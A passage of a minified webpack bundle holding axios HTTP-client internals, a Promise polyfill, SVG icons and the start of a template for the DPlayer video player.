n.call(this,e)}}}(e)}}function m(e,t){this.fun=e,this.array=t}function h(){}r.nextTick=function(e){var t=new Array(arguments.length-1);if(arguments.length>1)for(var a=1;a<arguments.length;a++)t[a-1]=arguments[a];d.push(new m(e,t)),1!==d.length||p||l(y)},m.prototype.run=function(){this.fun.apply(null,this.array)},r.title="browser",r.browser=!0,r.env={},r.argv=[],r.version="",r.versions={},r.on=h,r.addListener=h,r.once=h,r.off=h,r.removeListener=h,r.removeAllListeners=h,r.emit=h,r.prependListener=h,r.prependOnceListener=h,r.listeners=function(e){return[]},r.binding=function(e){throw new Error("process.binding is not supported")},r.cwd=function(){return"/"},r.chdir=function(e){throw new Error("process.chdir is not supported")},r.umask=function(){return 0}},function(e,t,a){"use strict";e.exports=function(e,t){return function(){for(var a=new Array(arguments.length),n=0;n<a.length;n++)a[n]=arguments[n];return e.apply(t,a)}}},function(e,t,a){"use strict";var n=a(0);function r(e){return encodeURIComponent(e).replace(/%40/gi,"@").replace(/%3A/gi,":").replace(/%24/g,"$").replace(/%2C/gi,",").replace(/%20/g,"+").replace(/%5B/gi,"[").replace(/%5D/gi,"]")}e.exports=function(e,t,a){if(!t)return e;var o;if(a)o=a(t);else if(n.isURLSearchParams(t))o=t.toString();else{var i=[];n.forEach(t,(function(e,t){null!=e&&(n.isArray(e)?t+="[]":e=[e],n.forEach(e,(function(e){n.isDate(e)?e=e.toISOString():n.isObject(e)&&(e=JSON.stringify(e)),i.push(r(t)+"="+r(e))})))})),o=i.join("&")}if(o){var l=e.indexOf("#");-1!==l&&(e=e.slice(0,l)),e+=(-1===e.indexOf("?")?"?":"&")+o}return e}},function(e,t,a){"use strict";e.exports=function(e){return!(!e||!e.__CANCEL__)}},function(e,t,a){"use strict";(function(t){var n=a(0),r=a(45),o={"Content-Type":"application/x-www-form-urlencoded"};function i(e,t){!n.isUndefined(e)&&n.isUndefined(e["Content-Type"])&&(e["Content-Type"]=t)}var l,s={adapter:("undefined"!=typeof XMLHttpRequest?l=a(10):void 0!==t&&"[object process]"===Object.prototype.toString.call(t)&&(l=a(10)),l),transformRequest:[function(e,t){return r(t,"Accept"),r(t,"Content-Type"),n.isFormData(e)||n.isArrayBuffer(e)||n.isBuffer(e)||n.isStream(e)||n.isFile(e)||n.isBlob(e)?e:n.isArrayBufferView(e)?e.buffer:n.isURLSearchParams(e)?(i(t,"application/x-www-form-urlencoded;charset=utf-8"),e.toString()):n.isObject(e)?(i(t,"application/json;charset=utf-8"),JSON.stringify(e)):e}],transformResponse:[function(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,validateStatus:function(e){return e>=200&&e<300}};s.headers={common:{Accept:"application/json, text/plain, */*"}},n.forEach(["delete","get","head"],(function(e){s.headers[e]={}})),n.forEach(["post","put","patch"],(function(e){s.headers[e]=n.merge(o)})),e.exports=s}).call(this,a(5))},function(e,t,a){"use strict";var n=a(0),r=a(46),o=a(7),i=a(48),l=a(51),s=a(52),d=a(11);e.exports=function(e){return new Promise((function(t,p){var c=e.data,u=e.headers;n.isFormData(c)&&delete u["Content-Type"];var y=new XMLHttpRequest;if(e.auth){var m=e.auth.username||"",h=e.auth.password||"";u.Authorization="Basic "+btoa(m+":"+h)}var f=i(e.baseURL,e.url);if(y.open(e.method.toUpperCase(),o(f,e.params,e.paramsSerializer),!0),y.timeout=e.timeout,y.onreadystatechange=function(){if(y&&4===y.readyState&&(0!==y.status||y.responseURL&&0===y.responseURL.indexOf("file:"))){var a="getAllResponseHeaders"in y?l(y.getAllResponseHeaders()):null,n={data:e.responseType&&"text"!==e.responseType?y.response:y.responseText,status:y.status,statusText:y.statusText,headers:a,config:e,request:y};r(t,p,n),y=null}},y.onabort=function(){y&&(p(d("Request aborted",e,"ECONNABORTED",y)),y=null)},y.onerror=function(){p(d("Network Error",e,null,y)),y=null},y.ontimeout=function(){var t="timeout of "+e.timeout+"ms exceeded";e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),p(d(t,e,"ECONNABORTED",y)),y=null},n.isStandardBrowserEnv()){var b=a(53),v=(e.withCredentials||s(f))&&e.xsrfCookieName?b.read(e.xsrfCookieName):void 0;v&&(u[e.xsrfHeaderName]=v)}if("setRequestHeader"in y&&n.forEach(u,(function(e,t){void 0===c&&"content-type"===t.toLowerCase()?delete u[t]:y.setRequestHeader(t,e)})),n.isUndefined(e.withCredentials)||(y.withCredentials=!!e.withCredentials),e.responseType)try{y.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}"function"==typeof e.onDownloadProgress&&y.addEventListener("progress",e.onDownloadProgress),"function"==typeof e.onUploadProgress&&y.upload&&y.upload.addEventListener("progress",e.onUploadProgress),e.cancelToken&&e.cancelToken.promise.then((function(e){y&&(y.abort(),p(e),y=null)})),void 0===c&&(c=null),y.send(c)}))}},function(e,t,a){"use strict";var n=a(47);e.exports=function(e,t,a,r,o){var i=new Error(e);return n(i,t,a,r,o)}},function(e,t,a){"use strict";var n=a(0);e.exports=function(e,t){t=t||{};var a={},r=["url","method","params","data"],o=["headers","auth","proxy"],i=["baseURL","url","transformRequest","transformResponse","paramsSerializer","timeout","withCredentials","adapter","responseType","xsrfCookieName","xsrfHeaderName","onUploadProgress","onDownloadProgress","maxContentLength","validateStatus","maxRedirects","httpAgent","httpsAgent","cancelToken","socketPath"];n.forEach(r,(function(e){void 0!==t[e]&&(a[e]=t[e])})),n.forEach(o,(function(r){n.isObject(t[r])?a[r]=n.deepMerge(e[r],t[r]):void 0!==t[r]?a[r]=t[r]:n.isObject(e[r])?a[r]=n.deepMerge(e[r]):void 0!==e[r]&&(a[r]=e[r])})),n.forEach(i,(function(n){void 0!==t[n]?a[n]=t[n]:void 0!==e[n]&&(a[n]=e[n])}));var l=r.concat(o).concat(i),s=Object.keys(t).filter((function(e){return-1===l.indexOf(e)}));return n.forEach(s,(function(n){void 0!==t[n]?a[n]=t[n]:void 0!==e[n]&&(a[n]=e[n])})),a}},function(e,t,a){"use strict";function n(e){this.message=e}n.prototype.toString=function(){return"Cancel"+(this.message?": "+this.message:"")},n.prototype.__CANCEL__=!0,e.exports=n},function(e,t,a){"use strict";e.exports=a(56)},function(e,t,a){"use strict";(function(e){var n=a(16);function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=setTimeout;function i(e){return Boolean(e&&void 0!==e.length)}function l(){}function s(e){if(!(this instanceof s))throw new TypeError("Promises must be constructed via new");if("function"!=typeof e)throw new TypeError("not a function");this._state=0,this._handled=!1,this._value=void 0,this._deferreds=[],m(e,this)}function d(e,t){for(;3===e._state;)e=e._value;0!==e._state?(e._handled=!0,s._immediateFn((function(){var a=1===e._state?t.onFulfilled:t.onRejected;if(null!==a){var n;try{n=a(e._value)}catch(e){return void c(t.promise,e)}p(t.promise,n)}else(1===e._state?p:c)(t.promise,e._value)}))):e._deferreds.push(t)}function p(e,t){try{if(t===e)throw new TypeError("A promise cannot be resolved with itself.");if(t&&("object"===r(t)||"function"==typeof t)){var a=t.then;if(t instanceof s)return e._state=3,e._value=t,void u(e);if("function"==typeof a)return void m((n=a,o=t,function(){n.apply(o,arguments)}),e)}e._state=1,e._value=t,u(e)}catch(t){c(e,t)}var n,o}function c(e,t){e._state=2,e._value=t,u(e)}function u(e){2===e._state&&0===e._deferreds.length&&s._immediateFn((function(){e._handled||s._unhandledRejectionFn(e._value)}));for(var t=0,a=e._deferreds.length;t<a;t++)d(e,e._deferreds[t]);e._deferreds=null}function y(e,t,a){this.onFulfilled="function"==typeof e?e:null,this.onRejected="function"==typeof t?t:null,this.promise=a}function m(e,t){var a=!1;try{e((function(e){a||(a=!0,p(t,e))}),(function(e){a||(a=!0,c(t,e))}))}catch(e){if(a)return;a=!0,c(t,e)}}s.prototype.catch=function(e){return this.then(null,e)},s.prototype.then=function(e,t){var a=new this.constructor(l);return d(this,new y(e,t,a)),a},s.prototype.finally=n.a,s.all=function(e){return new s((function(t,a){if(!i(e))return a(new TypeError("Promise.all accepts an array"));var n=Array.prototype.slice.call(e);if(0===n.length)return t([]);var o=n.length;function l(e,i){try{if(i&&("object"===r(i)||"function"==typeof i)){var s=i.then;if("function"==typeof s)return void s.call(i,(function(t){l(e,t)}),a)}n[e]=i,0==--o&&t(n)}catch(e){a(e)}}for(var s=0;s<n.length;s++)l(s,n[s])}))},s.resolve=function(e){return e&&"object"===r(e)&&e.constructor===s?e:new s((function(t){t(e)}))},s.reject=function(e){return new s((function(t,a){a(e)}))},s.race=function(e){return new s((function(t,a){if(!i(e))return a(new TypeError("Promise.race accepts an array"));for(var n=0,r=e.length;n<r;n++)s.resolve(e[n]).then(t,a)}))},s._immediateFn="function"==typeof e&&function(t){e(t)}||function(e){o(e,0)},s._unhandledRejectionFn=function(e){"undefined"!=typeof console&&console&&console.warn("Possible Unhandled Promise Rejection:",e)},t.a=s}).call(this,a(38).setImmediate)},function(e,t,a){"use strict";t.a=function(e){var t=this.constructor;return this.then((function(a){return t.resolve(e()).then((function(){return a}))}),(function(a){return t.resolve(e()).then((function(){return t.reject(a)}))}))}},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 32"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M6.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v4h4c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333zM30.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h4v-4c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM30.667 12c-0.8 0-1.333-0.533-1.333-1.333v-4h-4c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM1.333 12c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333h-4v4c0 0.8-0.533 1.333-1.333 1.333z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M24.965 24.38h-18.132c-1.366 0-2.478-1.113-2.478-2.478v-11.806c0-1.364 1.111-2.478 2.478-2.478h18.132c1.366 0 2.478 1.113 2.478 2.478v11.806c0 1.364-1.11 2.478-2.478 2.478zM6.833 10.097v11.806h18.134l-0.002-11.806h-18.132zM2.478 28.928h5.952c0.684 0 1.238-0.554 1.238-1.239 0-0.684-0.554-1.238-1.238-1.238h-5.952v-5.802c0-0.684-0.554-1.239-1.238-1.239s-1.239 0.556-1.239 1.239v5.802c0 1.365 1.111 2.478 2.478 2.478zM30.761 19.412c-0.684 0-1.238 0.554-1.238 1.238v5.801h-5.951c-0.686 0-1.239 0.554-1.239 1.238 0 0.686 0.554 1.239 1.239 1.239h5.951c1.366 0 2.478-1.111 2.478-2.478v-5.801c0-0.683-0.554-1.238-1.239-1.238zM0 5.55v5.802c0 0.683 0.554 1.238 1.238 1.238s1.238-0.555 1.238-1.238v-5.802h5.952c0.684 0 1.238-0.554 1.238-1.238s-0.554-1.238-1.238-1.238h-5.951c-1.366-0.001-2.478 1.111-2.478 2.476zM32 11.35v-5.801c0-1.365-1.11-2.478-2.478-2.478h-5.951c-0.686 0-1.239 0.554-1.239 1.238s0.554 1.238 1.239 1.238h5.951v5.801c0 0.683 0.554 1.237 1.238 1.237 0.686 0.002 1.239-0.553 1.239-1.236z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 28"><path d="M28.633 17.104c0.035 0.21 0.026 0.463-0.026 0.76s-0.14 0.598-0.262 0.904c-0.122 0.306-0.271 0.581-0.445 0.825s-0.367 0.419-0.576 0.524c-0.209 0.105-0.393 0.157-0.55 0.157s-0.332-0.035-0.524-0.105c-0.175-0.052-0.393-0.1-0.655-0.144s-0.528-0.052-0.799-0.026c-0.271 0.026-0.541 0.083-0.812 0.17s-0.502 0.236-0.694 0.445c-0.419 0.437-0.664 0.934-0.734 1.493s0.009 1.092 0.236 1.598c0.175 0.349 0.148 0.699-0.079 1.048-0.105 0.14-0.271 0.284-0.498 0.432s-0.476 0.284-0.747 0.406-0.555 0.218-0.851 0.288c-0.297 0.070-0.559 0.105-0.786 0.105-0.157 0-0.306-0.061-0.445-0.183s-0.236-0.253-0.288-0.393h-0.026c-0.192-0.541-0.52-1.009-0.982-1.402s-1-0.589-1.611-0.589c-0.594 0-1.131 0.197-1.611 0.589s-0.816 0.851-1.009 1.375c-0.087 0.21-0.218 0.362-0.393 0.458s-0.367 0.144-0.576 0.144c-0.244 0-0.52-0.044-0.825-0.131s-0.611-0.197-0.917-0.327c-0.306-0.131-0.581-0.284-0.825-0.458s-0.428-0.349-0.55-0.524c-0.087-0.122-0.135-0.266-0.144-0.432s0.057-0.397 0.197-0.694c0.192-0.402 0.266-0.86 0.223-1.375s-0.266-0.991-0.668-1.428c-0.244-0.262-0.541-0.432-0.891-0.511s-0.681-0.109-0.995-0.092c-0.367 0.017-0.742 0.087-1.127 0.21-0.244 0.070-0.489 0.052-0.734-0.052-0.192-0.070-0.371-0.231-0.537-0.485s-0.314-0.533-0.445-0.838c-0.131-0.306-0.231-0.62-0.301-0.943s-0.087-0.59-0.052-0.799c0.052-0.384 0.227-0.629 0.524-0.734 0.524-0.21 0.995-0.555 1.415-1.035s0.629-1.017 0.629-1.611c0-0.611-0.21-1.144-0.629-1.598s-0.891-0.786-1.415-0.996c-0.157-0.052-0.288-0.179-0.393-0.38s-0.157-0.406-0.157-0.616c0-0.227 0.035-0.48 0.105-0.76s0.162-0.55 0.275-0.812 0.244-0.502 0.393-0.72c0.148-0.218 0.31-0.38 0.485-0.485 0.14-0.087 0.275-0.122 0.406-0.105s0.275 0.052 0.432 0.105c0.524 0.21 1.070 0.275 1.637 0.197s1.070-0.327 1.506-0.747c0.21-0.209 0.362-0.467 0.458-0.773s0.157-0.607 0.183-0.904c0.026-0.297 0.026-0.568 0-0.812s-0.048-0.419-0.065-0.524c-0.035-0.105-0.066-0.227-0.092-0.367s-0.013-0.262 0.039-0.367c0.105-0.244 0.293-0.458 0.563-0.642s0.563-0.336 0.878-0.458c0.314-0.122 0.62-0.214 0.917-0.275s0.533-0.092 0.707-0.092c0.227 0 0.406 0.074 0.537 0.223s0.223 0.301 0.275 0.458c0.192 0.471 0.507 0.886 0.943 1.244s0.952 0.537 1.546 0.537c0.611 0 1.153-0.17 1.624-0.511s0.803-0.773 0.996-1.297c0.070-0.14 0.179-0.284 0.327-0.432s0.301-0.223 0.458-0.223c0.244 0 0.511 0.035 0.799 0.105s0.572 0.166 0.851 0.288c0.279 0.122 0.537 0.279 0.773 0.472s0.423 0.402 0.563 0.629c0.087 0.14 0.113 0.293 0.079 0.458s-0.070 0.284-0.105 0.354c-0.227 0.506-0.297 1.039-0.21 1.598s0.341 1.048 0.76 1.467c0.419 0.419 0.934 0.651 1.546 0.694s1.179-0.057 1.703-0.301c0.14-0.087 0.31-0.122 0.511-0.105s0.371 0.096 0.511 0.236c0.262 0.244 0.493 0.616 0.694 1.113s0.336 1 0.406 1.506c0.035 0.297-0.013 0.528-0.144 0.694s-0.266 0.275-0.406 0.327c-0.542 0.192-1.004 0.528-1.388 1.009s-0.576 1.026-0.576 1.637c0 0.594 0.162 1.113 0.485 1.559s0.747 0.764 1.27 0.956c0.122 0.070 0.227 0.14 0.314 0.21 0.192 0.157 0.323 0.358 0.393 0.602v0zM16.451 19.462c0.786 0 1.528-0.149 2.227-0.445s1.305-0.707 1.821-1.231c0.515-0.524 0.921-1.131 1.218-1.821s0.445-1.428 0.445-2.214c0-0.786-0.148-1.524-0.445-2.214s-0.703-1.292-1.218-1.808c-0.515-0.515-1.122-0.921-1.821-1.218s-1.441-0.445-2.227-0.445c-0.786 0-1.524 0.148-2.214 0.445s-1.292 0.703-1.808 1.218c-0.515 0.515-0.921 1.118-1.218 1.808s-0.445 1.428-0.445 2.214c0 0.786 0.149 1.524 0.445 2.214s0.703 1.297 1.218 1.821c0.515 0.524 1.118 0.934 1.808 1.231s1.428 0.445 2.214 0.445v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.128 0.38h-22.553c-2.336 0-4.229 1.825-4.229 4.076v16.273c0 2.251 1.893 4.076 4.229 4.076h4.229v-2.685h8.403l-8.784 8.072 1.566 1.44 7.429-6.827h9.71c2.335 0 4.229-1.825 4.229-4.076v-16.273c0-2.252-1.894-4.076-4.229-4.076zM28.538 19.403c0 1.5-1.262 2.717-2.819 2.717h-8.36l-0.076-0.070-0.076 0.070h-11.223c-1.557 0-2.819-1.217-2.819-2.717v-13.589c0-1.501 1.262-2.718 2.819-2.718h19.734c1.557 0 2.819-0.141 2.819 1.359v14.947zM9.206 10.557c-1.222 0-2.215 0.911-2.215 2.036s0.992 2.035 2.215 2.035c1.224 0 2.216-0.911 2.216-2.035s-0.992-2.036-2.216-2.036zM22.496 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.224 0 2.215-0.911 2.215-2.035s-0.991-2.036-2.215-2.036zM15.852 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.222 0 2.215-0.911 2.215-2.035s-0.992-2.036-2.215-2.036z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M13.725 30l3.9-5.325-3.9-1.125v6.45zM0 17.5l11.050 3.35 13.6-11.55-10.55 12.425 11.8 3.65 6.1-23.375-32 15.5z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M19.357 2.88c1.749 0 3.366 0.316 4.851 0.946 1.485 0.632 2.768 1.474 3.845 2.533s1.922 2.279 2.532 3.661c0.611 1.383 0.915 2.829 0.915 4.334 0 1.425-0.304 2.847-0.915 4.271-0.611 1.425-1.587 2.767-2.928 4.028-0.855 0.813-1.811 1.607-2.869 2.38s-2.136 1.465-3.233 2.075c-1.099 0.61-2.198 1.098-3.296 1.465-1.098 0.366-2.115 0.549-3.051 0.549-1.343 0-2.441-0.438-3.296-1.311-0.854-0.876-1.281-2.41-1.281-4.608 0-0.366 0.020-0.773 0.060-1.221s0.062-0.895 0.062-1.343c0-0.773-0.183-1.353-0.55-1.738-0.366-0.387-0.793-0.58-1.281-0.58-0.652 0-1.21 0.295-1.678 0.886s-0.926 1.23-1.373 1.921c-0.447 0.693-0.905 1.334-1.372 1.923s-1.028 0.886-1.679 0.886c-0.529 0-1.048-0.427-1.556-1.282s-0.763-2.259-0.763-4.212c0-2.197 0.529-4.241 1.587-6.133s2.462-3.529 4.21-4.912c1.75-1.383 3.762-2.471 6.041-3.264 2.277-0.796 4.617-1.212 7.018-1.253zM7.334 15.817c0.569 0 1.047-0.204 1.434-0.611s0.579-0.875 0.579-1.404c0-0.569-0.193-1.047-0.579-1.434s-0.864-0.579-1.434-0.579c-0.529 0-0.987 0.193-1.373 0.579s-0.58 0.864-0.58 1.434c0 0.53 0.194 0.998 0.58 1.404 0.388 0.407 0.845 0.611 1.373 0.611zM12.216 11.79c0.691 0 1.292-0.254 1.8-0.763s0.762-1.107 0.762-1.8c0-0.732-0.255-1.343-0.762-1.831-0.509-0.489-1.109-0.732-1.8-0.732-0.732 0-1.342 0.244-1.831 0.732-0.488 0.488-0.732 1.098-0.732 1.831 0 0.693 0.244 1.292 0.732 1.8s1.099 0.763 1.831 0.763zM16.366 25.947c0.692 0 1.282-0.214 1.77-0.64s0.732-0.987 0.732-1.678-0.244-1.261-0.732-1.709c-0.489-0.448-1.078-0.671-1.77-0.671-0.65 0-1.21 0.223-1.678 0.671s-0.702 1.018-0.702 1.709c0 0.692 0.234 1.25 0.702 1.678s1.027 0.64 1.678 0.64zM19.113 9.592c0.651 0 1.129-0.203 1.433-0.611 0.305-0.406 0.459-0.874 0.459-1.404 0-0.488-0.154-0.947-0.459-1.373-0.304-0.427-0.782-0.641-1.433-0.641-0.529 0-1.008 0.193-1.434 0.58s-0.64 0.865-0.64 1.434c0 0.571 0.213 1.049 0.64 1.434 0.427 0.389 0.905 0.581 1.434 0.581zM24.848 12.826c0.57 0 1.067-0.213 1.495-0.64 0.427-0.427 0.64-0.947 0.64-1.556 0-0.57-0.214-1.068-0.64-1.495-0.428-0.427-0.927-0.64-1.495-0.64-0.611 0-1.129 0.213-1.555 0.64-0.428 0.427-0.642 0.926-0.642 1.495 0 0.611 0.213 1.129 0.642 1.556s0.947 0.64 1.555 0.64z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M16 23c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM16 13c-2.206 0-4 1.794-4 4s1.794 4 4 4c2.206 0 4-1.794 4-4s-1.794-4-4-4zM27 28h-22c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h3c0.552 0 1 0.448 1 1s-0.448 1-1 1h-3c-0.551 0-1 0.449-1 1v16c0 0.552 0.449 1 1 1h22c0.552 0 1-0.448 1-1v-16c0-0.551-0.448-1-1-1h-11c-0.552 0-1-0.448-1-1s0.448-1 1-1h11c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zM24 10.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5zM15 4c0 0.552-0.448 1-1 1h-4c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1h4c0.552 0 1 0.448 1 1v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'},function(e,t){e.exports='<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'},function(e,t,a){var n=a(14);e.exports=function(e){"use strict";e=e||{};var t="",r=(arguments[1],function(e){return t+=e}),o=e.video,i=e.options,l=n.$escape,s=e.tran,d=e.icons,p=e.index,c=n.$each;e.$value,e.$index;return t+='<div class="dplayer-mask"></div>\n<div class="dplayer-video-wrap">\n    ',r(a(1)(o)),t+="\n    ",i.logo&&(t+='\n    <div class="dplayer-logo">\n        <img src="',t+=l(i.logo),t+='">\n    </div>\n    '),t+='\n    <div class="dplayer-danmaku"',i.danmaku&&i.danmaku.bottm&&(t+=' style="margin-bottom:',t+=l(i.danmaku.bottm),t+='"'),t+='>\n        <div class="dplayer-danmaku-item dplayer-danmaku-item--demo"></div>\n    </div>\n    <div class="dplayer-subtitle"></div>\n    <div class="dplayer-bezel">\n        <span class="dplayer-bezel-icon"></span>\n        ',i.danmaku&&(t+='\n        <span class="dplayer-danloading">',t+=l(s("Danmaku is loading")),t+="</span>\n        "),t+='\n        <span class="diplayer-loading-icon">',t+=d.loading,t+='</span>\n    </div>\n</div>\n<div class="dplayer-controller-mask"></div>\n<div class="dplayer-controller">\n    <div class="dplayer-icons dplayer-comment-box">\n        <button class="dplayer-icon dplayer-comment-setting-icon" data-balloon="',t+=l(s("Setting")),t+='" data-balloon-pos="up">\n            <span class="dplayer-icon-content">',t+=d.pallette,t+='</span>\n        </button>\n        